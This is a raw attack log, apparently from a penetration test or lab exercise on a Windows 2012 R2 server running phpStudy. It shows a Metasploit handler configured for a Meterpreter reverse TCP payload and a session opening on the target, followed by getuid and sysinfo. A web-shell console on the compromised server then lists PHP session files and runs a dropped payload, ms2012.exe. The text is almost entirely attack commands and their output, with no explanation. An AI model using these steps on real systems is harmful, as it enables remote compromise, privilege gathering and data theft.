 [-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.29.255.237:4444 -> 172.16.12.2:49161) a
t 2021-08-25 10:10:27 -0400
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > sysinfo
Computer : WIN-VQV1E8Q1P12
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
磁盘列表: C:
系统信息: Windows NT WIN-VQV1E8Q1P12 6.3 build 9200 (Windows Serve
当前用户: WIN-VQV1E8Q1P12$
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/tmp/tmp/
C:\phpStudy\tmp\tmp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 6A53-FFF7
C:\phpStudy\tmp\tmp 的目录
2021/08/25 14:02 <DIR> .
2021/08/25 14:02 <DIR> ..
2021/08/25 14:02 7,168 ms2012.exe
2020/06/01 10:26 65 sess_nf4ooo7f82cshnjeaspj394
2020/06/01 10:21 44 sess_slv5ihjdt6a2pvcp4qb95fb
2020/04/14 05:31 44 sess_ujjce4tmnovfsudse2kilqm
4 个文件 7,321 字节
2 个目录 53,145,452,544 可用字节
C:\phpStudy\tmp\tmp> ms2012.exe
C:\phpStudy\tmp\tmp>